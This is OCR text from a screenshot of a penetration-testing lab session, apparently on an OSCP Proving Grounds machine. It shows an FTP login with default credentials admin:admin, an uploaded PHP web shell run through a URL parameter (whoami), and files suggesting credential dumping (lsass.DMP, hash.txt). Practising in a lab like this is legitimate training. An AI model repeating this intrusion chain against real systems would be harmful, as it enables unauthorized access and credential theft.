 1 2 3 4 3 192.168.45.184 17:24
lsass.DMP
shell.lsp
root@cyborg: /home/cyborg/oscp/p
文件 动作 编辑 查看 帮助
root@cyborg: /home/cyborg/oscp/pg/win/AuthBy × root@cyborg: /hom
┌──(root㉿cyborg)-[/home/…/oscp/pg/win/AuthBy]
└─# lftp ftp://admin:admin@192.168.119.46
lftp admin@192.168.119.46:~> ls
total 3
-r--r--r-- 1 root root 0 Mar 03 17:20 shell.php
-r--r--r-- 1 root root 0 Mar 03 17:16 re.php
-r--r--r-- 1 root root 0 Mar 03 17:19 index1.php
-r--r--r-- 1 root root 76 Nov 08 2011 index.php
-r--r--r-- 1 root root 45 Nov 08 2011 .htpasswd
-r--r--r-- 1 root root 161 Nov 08 2011 .htaccess
lftp admin@192.168.119.46:/> rm shell.php
rm: 访问失败: 550 Access denied (shell.php)
lftp admin@192.168.119.46:/> ls
中断
lftp admin@192.168.119.46:/> exit
┌──(root㉿cyborg)-[/home/…/oscp/pg/win/AuthBy]
└─# lftp ftp://admin:admin@192.168.119.46
lftp admin@192.168.119.46:~> ls
total 3
-r--r--r-- 1 root root 76 Nov 08 2011 index.php
-r--r--r-- 1 root root 45 Nov 08 2011 .htpasswd
-r--r--r-- 1 root root 161 Nov 08 2011 .htaccess
lftp admin@192.168.119.46:/> put shell.php
36 bytes transferred
lftp admin@192.168.119.46:/> ls
total 4
-r--r--r-- 1 root root 36 Mar 03 09:20 shell.php
-r--r--r-- 1 root root 76 Nov 08 2011 index.php
-r--r--r-- 1 root root 45 Nov 08 2011 .htpasswd
-r--r--r-- 1 root root 161 Nov 08 2011 .htaccess
lftp admin@192.168.119.46:/>
GptTmpl.inf jsshell.php hash.txt
lsass.zip shell.php re.php
192.168.119.46:242/shell.php × +
192.168.119.46:242/shell.php?shell=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T…
( ! ) Notice: Use of undefined constant shell - assumed 'shell' in C:\wamp\www\shell.php on line 1
Call Stack
# Time Memory Function Location
1 0.0001 364096 {main}( ) ..\shell.php:0
livda\apache
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.119.46:242/shell.php?shell=whoami
Use POST method
MODIFY HEADER
Name Value
Host 192.168.11
Name Value
User-Agent Mozilla/5